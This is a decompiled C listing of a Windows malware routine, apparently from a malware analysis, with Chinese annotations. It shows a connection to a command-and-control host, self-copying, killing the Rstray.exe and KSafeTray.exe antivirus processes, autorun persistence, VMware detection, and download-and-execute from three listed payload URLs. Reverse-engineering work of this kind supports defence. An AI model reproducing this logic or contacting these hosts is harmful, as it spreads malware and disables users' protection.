 void __noreturn Host()
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
v0 = CreateThread(0, 0, connect_CC, 0, 0, 0); // 解密资源中的C&C地址，并进行连接
// www.steamsupplort.cn:2018
CloseHandle(v0);
if ( parse_HOST_res_config(0, (int)"SSSSSS") )
{
if ( parse_HOST_res_config(0, (int)"LLLLLL") )
{
memset(&Filename, 0, 0x104u);
GetModuleFileNameA(0, &Filename, 0x104u);
GetWindowsDirectoryA(&Buffer, 0x100u);
lstrcat(&Buffer, "\\");
v3 = parse_HOST_res_config(0, (int)"XXXXXX");
lstrcat(&Buffer, v3);
lstrcat(&Buffer, ".exe"); // 自我复制到随机目录
MoveFileA(&Filename, &Buffer);
}
}
else
{
if ( find_proc("Rstray.exe") ) // 结束杀毒软件进程
{
v1 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10002820, 0, 0, 0);
CloseHandle(v1);
Sleep(0x1F4u);
}
if ( find_proc("KSafeTray.exe") )
WinExec("taskkill /f /im KSafeTray.exe", 0);
v2 = CreateThread(0, 0, reg_autorun, 0, 0, 0);// 注册自启动
CloseHandle(v2);
}
if ( !ckeck_vmware() && !check_VMXh() ) // 利用vmware后门指令检测虚拟机
{
v4 = CreateThread(0, 0, down_exec_other_mod, 0, 0, 0);// 下载并执行如下病毒模块
// http://www.wk1888.com:2011/1.exe
// http://www.af0575.com:2011/1.exe
// http://www.fz0575.com:2011/1.exe
CloseHandle(v4);
}
while ( 1 )
Sleep(0x2BF20u);
}